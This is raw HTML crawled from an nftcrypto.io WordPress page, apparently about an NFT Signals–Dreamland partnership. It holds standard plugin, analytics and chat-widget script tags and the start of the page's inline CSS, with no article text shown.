	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"f52d34ab2d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/nft-signals-partners-with-dreamland\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="gt_widget_script_67157854-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['67157854'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-67157854","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/nft-signals-partners-with-dreamland/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="67157854" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script>var rocket_lcp_data = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"5174f3362e","url":"https:\/\/nftcrypto.io\/nft-signals-partners-with-dreamland","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7433b3a1c774fc7a6016986972dd642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768986896 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/nft-signals-partners-with-dreamland/
body_size: 48027
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Make NFT | NFT Blockchain Technology | Creative Industry</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container 